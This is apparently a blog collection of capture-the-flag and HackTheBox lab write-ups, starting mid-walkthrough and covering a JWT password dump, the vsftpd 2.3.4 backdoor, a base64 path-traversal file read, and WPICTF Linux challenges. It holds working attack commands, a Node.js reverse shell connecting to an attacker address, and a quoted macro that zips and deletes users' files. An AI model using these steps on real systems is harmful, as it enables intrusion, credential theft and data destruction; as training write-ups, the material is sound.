
That means that it probably expects JSON. Simply by guessing we try the password extracted from config.php and the username admin from the /users/admin endpoint:

# curl 'http://10.10.10.137:3000/login' -X POST -d '{ "username": "admin", "password": "Zk6heYCyv6ZE9Xcg"}' -H "Content-Type: application/json"
{"success":true,"message":"Authentication successful!","token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTYxMDI4MTE0LCJleHAiOjE1NjExMTQ1MTR9.e3YkeFLe6xwmsUyZMXC_bMRTjEDNt7fTR9mZTlMg5Dk"}

This returns a token, with that we can request /users which reveals a list of users:

# curl -s -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTYxMDI3OTk1LCJleHAiOjE1NjExMTQzOTV9.VfP8tqRM-wXEpAE6BTE-xYOQZdHf48N5vp15MnbXzdk" http://10.10.10.137:3000/users | jq .
[
  {
    "ID": "1",
    "name": "Admin",
    "Role": "Superuser"
  },
  {
    "ID": "2",
    "name": "Derry",
    "Role": "Web Admin"
  },
  {
    "ID": "3",
    "name": "Yuri",
    "Role": "Beta Tester"
  },
  {
    "ID": "4",
    "name": "Dory",
    "Role": "Supporter"
  }
]

And now we can request details of each user which reveals a password for every account:

# curl -s -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTYxMDI3OTk1LCJleHAiOjE1NjExMTQzOTV9.VfP8tqRM-wXEpAE6BTE-xYOQZdHf48N5vp15MnbXzdk" http://10.10.10.137:3000/users/admin | jq .
{
  "name": "Admin",
  "password": "WX5b7)>/rp$U)FW"
}
# curl -s -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTYxMDI3OTk1LCJleHAiOjE1NjExMTQzOTV9.VfP8tqRM-wXEpAE6BTE-xYOQZdHf48N5vp15MnbXzdk" http://10.10.10.137:3000/users/derry | jq .
{
  "name": "Derry",
  "password": "rZ86wwLvx7jUxtch"
}
# curl -s -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTYxMDI3OTk1LCJleHAiOjE1NjExMTQzOTV9.VfP8tqRM-wXEpAE6BTE-xYOQZdHf48N5vp15MnbXzdk" http://10.10.10.137:3000/users/yuri | jq .
{
  "name": "Yuri",
  "password": "bet@tester87"
}
# curl -s -H "Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNTYxMDI3OTk1LCJleHAiOjE1NjExMTQzOTV9.VfP8tqRM-wXEpAE6BTE-xYOQZdHf48N5vp15MnbXzdk" http://10.10.10.137:3000/users/dory | jq .
{
  "name": "Dory",
  "password": "5y:!xa=ybfe)/QD"
}

Trying those accounts on the remaining protected areas, we figure out that the Derry account works on the /management folder on port tcp/80. In that folder are 3 files, 2 of which we already know:

config.json
config.php
login.php

Requesting config.json reveals some Ajenti configuration:

# curl 'http://Derry:rZ86wwLvx7jUxtch@10.10.10.137/management/config.json'
{
    "users": {
        "root": {
            "configs": {
                "ajenti.plugins.notepad.notepad.Notepad": "{\"bookmarks\": [], \"root\": \"/\"}", 
                "ajenti.plugins.terminal.main.Terminals": "{\"shell\": \"sh -c $SHELL || sh\"}", 
                "ajenti.plugins.elements.ipmap.ElementsIPMapper": "{\"users\": {}}", 
                "ajenti.plugins.munin.client.MuninClient": "{\"username\": \"username\", \"prefix\": \"http://localhost:8080/munin\", \"password\": \"123\"}", 
                "ajenti.plugins.dashboard.dash.Dash": "{\"widgets\": [{\"index\": 0, \"config\": null, \"container\": \"1\", \"class\": \"ajenti.plugins.sensors.memory.MemoryWidget\"}, {\"index\": 1, \"config\": null, \"container\": \"1\", \"class\": \"ajenti.plugins.sensors.memory.SwapWidget\"}, {\"index\": 2, \"config\": null, \"container\": \"1\", \"class\": \"ajenti.plugins.dashboard.welcome.WelcomeWidget\"}, {\"index\": 0, \"config\": null, \"container\": \"0\", \"class\": \"ajenti.plugins.sensors.uptime.UptimeWidget\"}, {\"index\": 1, \"config\": null, \"container\": \"0\", \"class\": \"ajenti.plugins.power.power.PowerWidget\"}, {\"index\": 2, \"config\": null, \"container\": \"0\", \"class\": \"ajenti.plugins.sensors.cpu.CPUWidget\"}]}", 
                "ajenti.plugins.elements.shaper.main.Shaper": "{\"rules\": []}", 
                "ajenti.plugins.ajenti_org.main.AjentiOrgReporter": "{\"key\": null}", 
                "ajenti.plugins.logs.main.Logs": "{\"root\": \"/var/log\"}", 
                "ajenti.plugins.mysql.api.MySQLDB": "{\"password\": \"\", \"user\": \"root\", \"hostname\": \"localhost\"}", 
                "ajenti.plugins.fm.fm.FileManager": "{\"root\": \"/\"}", 
                "ajenti.plugins.tasks.manager.TaskManager": "{\"task_definitions\": []}", 
                "ajenti.users.UserManager": "{\"sync-provider\": \"\"}", 
                "ajenti.usersync.adsync.ActiveDirectorySyncProvider": "{\"domain\": \"DOMAIN\", \"password\": \"\", \"user\": \"Administrator\", \"base\": \"cn=Users,dc=DOMAIN\", \"address\": \"localhost\"}", 
                "ajenti.plugins.elements.usermgr.ElementsUserManager": "{\"groups\": []}", 
                "ajenti.plugins.elements.projects.main.ElementsProjectManager": "{\"projects\": \"KGxwMQou\\n\"}"
            }, 
            "password": "KpMasng6S5EtTy9Z", 
            "permissions": []
        }
    }, 
    "language": "", 
    "bind": {
        "host": "0.0.0.0", 
        "port": 8000
    }, 
    "enable_feedback": true, 
    "ssl": {
        "enable": false, 
        "certificate_path": ""
    }, 
    "authentication": true, 
    "installation_id": 12354
}


And among that also a new password. With this password and the username root we can now finally login at port tcp/8000:


That system helpfully contains a “Terminal” feature. Creating a new session for it, creates a shell in our browser with root privileges. With that we can get both flags:

HackTheBox – LaCasaDePapel

LaCasaDePapel – an easy box mostly related to web technologies.

First a nmap scan of the target:

# nmap 10.10.10.131 -A
Starting Nmap 7.70 ( https://nmap.org ) at 2019-06-09 02:27 EDT
Nmap scan report for 10.10.10.131
Host is up (0.083s latency).
Not shown: 996 closed ports
PORT    STATE SERVICE  VERSION
21/tcp  open  ftp      vsftpd 2.3.4
22/tcp  open  ssh      OpenSSH 7.9 (protocol 2.0)
| ssh-hostkey: 
|   2048 03:e1:c2:c9:79:1c:a6:6b:51:34:8d:7a:c3:c7:c8:50 (RSA)
|   256 41:e4:95:a3:39:0b:25:f9:da:de:be:6a:dc:59:48:6d (ECDSA)
|_  256 30:0b:c6:66:2b:8f:5e:4f:26:28:75:0e:f5:b1:71:e4 (ED25519)
80/tcp  open  http     Node.js (Express middleware)
|_http-title: La Casa De Papel
443/tcp open  ssl/http Node.js Express framework
| http-auth: 
| HTTP/1.1 401 Unauthorized\x0D
|_  Server returned status 401 but no WWW-Authenticate header.
| ssl-cert: Subject: commonName=lacasadepapel.htb/organizationName=La Casa De Papel
| Not valid before: 2019-01-27T08:35:30
|_Not valid after:  2029-01-24T08:35:30
| tls-alpn: 
|_  http/1.1

The website on either port 80 nor 443 presented us with anything useful.
80 allowed us to register an account but the confirmation email was not sent and port 443 expected a client certificate.

Instead vsftpd is interesting, there is a known backdoor for that version. There are existing exploits released for this but the last step always failed so I did this manually:

# telnet 10.10.10.131 21
Trying 10.10.10.131...
Connected to 10.10.10.131.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER letmein:)
331 Please specify the password.
PASS please

After that we can connect to the backdoor on port 6200. But we are not granted a normal shell, instead it’s a “Psy Shell”. It still allows us to read local files, so we get /etc/passwd and it also gave us the CA key required for a client certificate:

# telnet 10.10.10.131 6200
Trying 10.10.10.131...
Connected to 10.10.10.131.
Escape character is '^]'.
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
ls -al

Variables:
$tokyo Tokyo {#2307}
$_ null

file_get_contents('/etc/passwd')
=> """
root:x:0:0:root:/root:/bin/ash\n
bin:x:1:1:bin:/bin:/sbin/nologin\n
daemon:x:2:2:daemon:/sbin:/sbin/nologin\n
adm:x:3:4:adm:/var/adm:/sbin/nologin\n
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\n
sync:x:5:0:sync:/sbin:/bin/sync\n
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\n
halt:x:7:0:halt:/sbin:/sbin/halt\n
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin\n
news:x:9:13:news:/usr/lib/news:/sbin/nologin\n
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\n
operator:x:11:0:operator:/root:/bin/sh\n
man:x:13:15:man:/usr/man:/sbin/nologin\n
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin\n
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin\n
ftp:x:21:21::/var/lib/ftp:/sbin/nologin\n
sshd:x:22:22:sshd:/dev/null:/sbin/nologin\n
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin\n
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\n
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin\n
games:x:35:35:games:/usr/games:/sbin/nologin\n
postgres:x:70:70::/var/lib/postgresql:/bin/sh\n
cyrus:x:85:12::/usr/cyrus:/sbin/nologin\n
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin\n
ntp:x:123:123:NTP:/var/empty:/sbin/nologin\n
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\n
guest:x:405:100:guest:/dev/null:/sbin/nologin\n
nobody:x:65534:65534:nobody:/:/sbin/nologin\n
chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin\n
dali:x:1000:1000:dali,,,:/home/dali:/usr/bin/psysh\n
berlin:x:1001:1001:berlin,,,:/home/berlin:/bin/ash\n
professor:x:1002:1002:professor,,,:/home/professor:/bin/ash\n
vsftp:x:101:21:vsftp:/var/lib/ftp:/sbin/nologin\n
memcached:x:102:102:memcached:/home/memcached:/sbin/nologin\n
"""

show Tokyo
> 2| class Tokyo {
3| private function sign($caCert,$userCsr) {
4| $caKey = file_get_contents('/home/nairobi/ca.key');
5| $userCert = openssl_csr_sign($userCsr, $caCert, $caKey, 365, ['digest_alg'=>'sha256']);
6| openssl_x509_export($userCert, $userCertOut);
7| return $userCertOut;
8| }
9| }

file_get_contents('/home/nairobi/ca.key');
=> """
-----BEGIN PRIVATE KEY-----\n
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDPczpU3s4Pmwdb\n
7MJsi//m8mm5rEkXcDmratVAk2pTWwWxudo/FFsWAC1zyFV4w2KLacIU7w8Yaz0/\n
2m+jLx7wNH2SwFBjJeo5lnz+ux3HB+NhWC/5rdRsk07h71J3dvwYv7hcjPNKLcRl\n
uXt2Ww6GXj4oHhwziE2ETkHgrxQp7jB8pL96SDIJFNEQ1Wqp3eLNnPPbfbLLMW8M\n
YQ4UlXOaGUdXKmqx9L2spRURI8dzNoRCV3eS6lWu3+YGrC4p732yW5DM5Go7XEyp\n
s2BvnlkPrq9AFKQ3Y/AF6JE8FE1d+daVrcaRpu6Sm73FH2j6Xu63Xc9d1D989+Us\n
PCe7nAxnAgMBAAECggEAagfyQ5jR58YMX97GjSaNeKRkh4NYpIM25renIed3C/3V\n
Dj75Hw6vc7JJiQlXLm9nOeynR33c0FVXrABg2R5niMy7djuXmuWxLxgM8UIAeU89\n
1+50LwC7N3efdPmWw/rr5VZwy9U7MKnt3TSNtzPZW7JlwKmLLoe3Xy2EnGvAOaFZ\n
/CAhn5+pxKVw5c2e1Syj9K23/BW6l3rQHBixq9Ir4/QCoDGEbZL17InuVyUQcrb+\n
q0rLBKoXObe5esfBjQGHOdHnKPlLYyZCREQ8hclLMWlzgDLvA/8pxHMxkOW8k3Mr\n
uaug9prjnu6nJ3v1ul42NqLgARMMmHejUPry/d4oYQKBgQDzB/gDfr1R5a2phBVd\n
I0wlpDHVpi+K1JMZkayRVHh+sCg2NAIQgapvdrdxfNOmhP9+k3ue3BhfUweIL9Og\n
7MrBhZIRJJMT4yx/2lIeiA1+oEwNdYlJKtlGOFE+T1npgCCGD4hpB+nXTu9Xw2bE\n
G3uK1h6Vm12IyrRMgl/OAAZwEQKBgQDahTByV3DpOwBWC3Vfk6wqZKxLrMBxtDmn\n
sqBjrd8pbpXRqj6zqIydjwSJaTLeY6Fq9XysI8U9C6U6sAkd+0PG6uhxdW4++mDH\n
CTbdwePMFbQb7aKiDFGTZ+xuL0qvHuFx3o0pH8jT91C75E30FRjGquxv+75hMi6Y\n
sm7+mvMs9wKBgQCLJ3Pt5GLYgs818cgdxTkzkFlsgLRWJLN5f3y01g4MVCciKhNI\n
ikYhfnM5CwVRInP8cMvmwRU/d5Ynd2MQkKTju+xP3oZMa9Yt+r7sdnBrobMKPdN2\n
zo8L8vEp4VuVJGT6/efYY8yUGMFYmiy8exP5AfMPLJ+Y1J/58uiSVldZUQKBgBM/\n
ukXIOBUDcoMh3UP/ESJm3dqIrCcX9iA0lvZQ4aCXsjDW61EOHtzeNUsZbjay1gxC\n
9amAOSaoePSTfyoZ8R17oeAktQJtMcs2n5OnObbHjqcLJtFZfnIarHQETHLiqH9M\n
WGjv+NPbLExwzwEaPqV5dvxiU6HiNsKSrT5WTed/AoGBAJ11zeAXtmZeuQ95eFbM\n
7b75PUQYxXRrVNluzvwdHmZEnQsKucXJ6uZG9skiqDlslhYmdaOOmQajW3yS4TsR\n
aRklful5+Z60JV/5t2Wt9gyHYZ6SYMzApUanVXaWCCNVoeq+yvzId0st2DRl83Vc\n
53udBEzjt3WPqYGkkDknVhjD\n
-----END PRIVATE KEY-----\n
"""

Now we can sign our own client certificate. First we need to download the CA certificate, you can use Firefox to export it or simply run:

# openssl s_client -showcerts -connect 10.10.10.131:443 </dev/null

Next we’ll create our own private key and sign it with the leaked CA:

# openssl genrsa -out zertifikat-key.pem 4096
# openssl req -new -key zertifikat-key.pem -out zertifikat.csr -sha512
# openssl x509 -req -in zertifikat.csr -CA lacasadepapelhtb.crt -CAkey ca.key -CAcreateserial -out zertifikat-pub.pem -days 365 -sha512
# openssl pkcs12 -export -in zertifikat-pub.pem -inkey zertifikat-key.pem -out cert.p12

You can import the cert.p12 file into Firefox and then visit the site:

This portal allows us to download files, looking at the URLs, we see quickly that the last parameter is base64 encoded and contains a trivial LFI:

# curl -k --cacert lacasadepapelhtb.crt --key zertifikat-key.pem --cert zertifikat-pub.pem https://10.10.10.131/file/U0VBU09OLTEvMDEuYXZp -I
HTTP/1.1 200 OK
X-Powered-By: Express
Content-disposition: attachment; filename=01.avi
Content-Length: 0
Date: Sun, 09 Jun 2019 06:45:27 GMT
Connection: keep-alive

# echo "U0VBU09OLTEvMDEuYXZp" |base64 -d
SEASON-1/01.avi
# curl -k --cacert lacasadepapelhtb.crt --key zertifikat-key.pem --cert zertifikat-pub.pem https://10.10.10.131/file/`echo "$(echo -n "../../../../../../etc/hosts" | base64)"`
192.168.1.85	lacasadepapel
127.0.0.1	localhost localhost.localdomain
::1		localhost localhost.localdomain

After some more enumeration we get the SSH private key of the user “berlin” and use it to login as the user “professor”:

# curl -k --cacert lacasadepapelhtb.crt --key zertifikat-key.pem --cert zertifikat-pub.pem https://10.10.10.131/file/`echo "$(echo -n "../.ssh/id_rsa" | base64)"` -o id_rsa
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  3389  100  3389    0     0   3825      0 --:--:-- --:--:-- --:--:--  3820
# chmod 600 id_rsa 
# ssh professor@10.10.10.131 -i id_rsa

 _             ____                  ____         ____                  _ 
| |    __ _   / ___|__ _ ___  __ _  |  _ \  ___  |  _ \ __ _ _ __   ___| |
| |   / _` | | |   / _` / __|/ _` | | | | |/ _ \ | |_) / _` | '_ \ / _ \ |
| |__| (_| | | |__| (_| \__ \ (_| | | |_| |  __/ |  __/ (_| | |_) |  __/ |
|_____\__,_|  \____\__,_|___/\__,_| |____/ \___| |_|   \__,_| .__/ \___|_|
                                                            |_|       

lacasadepapel [~]$ id
uid=1002(professor) gid=1002(professor) groups=1002(professor)

Now after a while trying to figure out the privilege escalation we’ve noticed that the process ID of “/usr/bin/node /home/professor/memcached.js” keeps changing, so this service is constantly restarted.

And we also have in our home directory the configuration file (“memcached.ini”) and the executed JavaScript file (“memcached.js”) but no permission to write to those files.

As those files are in our home directory and we have write privileges to the folder in which those files are stored, we can simply move them away and create new files. We’ve created “memcached.ini.new” with the content:

[program:memcached]
command = sudo /usr/bin/node /home/professor/memcached.js

And “memcached.js.new” with the content:

(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(8080, "10.10.x.y", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();

Started nc to listen to incoming connections on port tcp/8080:

# nc -vnlp 8080
listening on [any] 8080 ...

And now move the files into the right place:

mv memcached.ini memcached.ini.bak 
mv memcached.ini.new memcached.ini 
mv memcached.js memcached.js.bak
mv memcached.js.new memcached.js

And after a minute or so back at our listener we get a root shell and can finally get the flags:

# nc -vnlp 8080
listening on [any] 8080 ...
connect to [10.10.x.y] from (UNKNOWN) [10.10.10.131] 38794
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
cat /home/berlin/user.txt
4dcbd172f(...)
cat /root/root.txt
586979c48(...)


WPICTF 2019 – Linux category

We took part in the WPICTF 2019 and made place 28 in the end.
We’ve also solved all 4 Linux challenges, here is a write up for them.

suckmore-shell

In this challenge we can login via SSH to the provided server and are presented with a non standard shell in which some commands are swapped (ls behaves like sleep, pwd like uname, etc.).
After a bit of trying around we figured out that exec still worked and we can break out of it by running exec /bin/sh.

After that we only had to output the flag without using cat, we’ve used grep for this:

Flag was: WPI{bash_sucks0194342}

pseudo-random

Again we get a shell on the target, this time a normal /bin/sh.
After poking around a bit we’ve noticed that /dev/random and /dev/urandom have been replaced on the system.

We decrypt random with urandom as the key and get the flag:

Flag was: WPI{@11_Ur_d3v1c3s_r_b3l0ng_2_us}

wannasigh

This was an interesting challenge, downloading the linked file we got a 3GB virtual machine.
Running it we are presented with an Ubuntu system which only contains an encrypted zip file in our home directory, all other files are gone.

However hidden files are still in the home directory including a .mozilla folder. Opening Firefox and checking the history we see that a coffee-stats-calculator.ods file was recently downloaded.

We download that file again (from: https://gitlab.com/def-not-hack4h/coffee-help/blob/master/coffee-stats-calculator.ods) and check the embedded macros:

Without the line break the full last line is:


'Shell("pwd=$((($(date +%s%N)/1000000)); zip -r --password $pwd your-stuff.zip ~/*; rm Desktop; rm Documents; rm Downloads; rm Music; rm Pictures; rm Public; rm Templates; rm Videos")

The password is based on the time of when that command ran. %s is the normal unix timestamp, %N are nanoseconds (but only 3 digits of those are used).

We can get the time when the file was modified by running stat on it and then we just brute forced the last 5 digits:

With this password we unziped the file, in there was a Flag.xcf file, which contained the flag:

Flag was: WPI{Macros_can_kill}

crond

We again get a shell on a system. The description hints that someone replaced cron.
The biggest problem here was to find the new cron, since there was no find or ps on that system.
But with a bit of /proc parsing we can find it:

The new cron is at /usr/bin/fakecron, it is also just a simple shellscript:

#!/bin/bash
# Cron. But worse.
#
# Copyright (c) 2019, SuckMore Software, a division of WPI Digital Holdings Ltd.
# Redistribution and use in source and binary forms, with or without
# modification, are permitted provided that the following conditions are met:
# 1. Redistributions of source code must retain the above copyrig
#    notice, this list of conditions and the following disclaimer.
# 2. Redistributions in binary form must reproduce the above copyright
#    notice, this list of conditions and the following disclaimer in the
#    documentation and/or other materials provided with the distribution.
# 3. All advertising materials mentioning features or use of this software
#    must display the following acknowledgement:
#    This product includes software developed by SuckMore Software, a division
#    of WPI Digital Holdings Ltd.
# 4. Neither the name of the SuckMore Software, a division of WPI Digital Holdings
#    Ltd, nor the names of its contributors may be used to endorse or promote
#    products derived from this software without specific prior written permission.
#
# THIS SOFTWARE IS PROVIDED BY SuckMore Software, a division of
# WPI Digital Holdings Ltd., ''AS IS'' AND ANY EXPRESS OR IMPLIED WARRANTIES,
# INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND
# FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL
# SuckMore Software, a division of WPI Digital Holdings Ltd.
# DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES
# (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES;
# LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND
# ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT
# (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS
# SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

file="/etc/deadline"

cron() {
    second=0
    minute=0
    hour=0
    day=1;
    month=1;
    year=2019;

    while true; do
        sleep 1;
        target_second=`cut -d " " -f 6 $file`
        target_minute=`cut -d " " -f 5 $file`
        target_hour=`cut -d " " -f 4 $file`
        target_day=`cut -d " " -f 3 $file`
        target_month=`cut -d " " -f 2 $file`
        target_year=`cut -d " " -f 1 $file`

        if [[ "$second" -eq 59 ]]; then
            minute=$((minute+1));
            second=0;
        elif [[ "$minute" -eq 59 ]]; then
            hour=$((hour+1));
            second=0;
            minute=0;
        else
            second=$((second+1));
        fi

        if [[ "$year" -eq "$target_year" ]] \
            && [[ "$month" -eq "$target_month" ]] \
            && [[ "$day" -eq "$target_day" ]] \
            && [[ "$hour" -eq "$target_second" ]] \
            && [[ "$minute" -eq "$target_minute" ]] \
            && [[ "$second" -eq "$target_hour" ]]; then
            # echo "WPI{}" > /home/ctf/flag.txt
            exec_flag
        fi

        rm /etc/faketimerc
        echo "$year-$month-$day $hour:$minute:$second" > /etc/faketimerc
    done
}

cron &

The code is pretty simple, it runs an endless loop with a sleep 1 in it.
It always stores its current time in /etc/faketimerc.
It also always reads from /etc/deadline, and if the current time and the time provided in there are equal, then exec_flag is ran which writes the flag into our home.

Update: There is a bug in the fakecron implementation. Seconds maps to hours and hours to seconds. We got lucky with our values and didn’t run into that problem though.

/etc/deadline is world writeable so we simply overwrite it with an upcoming time and wait a bit, then the flag appears in our home:

Flag was: WPI{L1nUxH@ck3r01a4}


MUC:SEC #pwntoberfest 2018

This is a write-up of all challenges of the MUC:SEC #pwntoberfest.
It was a rather small and very beginner friendly CTF that was initially held locally in Munich.
We participated, couldn’t get all flags on the evening but later managed to get all flags.

The CTF was divided into 2 phases, each phase had 3 flags.
Every flag was a number for a physical combination lock.

The challenges were running in a VM on our own laptops, which was great since with that we were able to continue them after the on-site CTF.

Phase 1 – flag 1

Scanning all TCP ports of the machine we find an usual open port: “53815”
Connecting to it and providing any input revealed the first flag:

$ nc 10.6.6.66 53815

***Welcome to the friendly flag service***
***For authorized users only!***

Phase 1 flag. The first number in the combination is 7.

Phase 1 – flag 2

This one took us a while to figure out.
Running “dirb” against “http://10.6.6.66:3000/api” (not the added “/api”!) we got a so far unknown endpoint: /api/secret

Simply accessing it revealed this flag:

$ curl http://10.6.6.66:3000/api/secret
{"user-flag":"Phase 1. Second number in the lock combination is: 6."}

Phase 1 – flag 3

On port 4200 we discovered a web application:

After some trial and error we notice that there is an API that can be used.
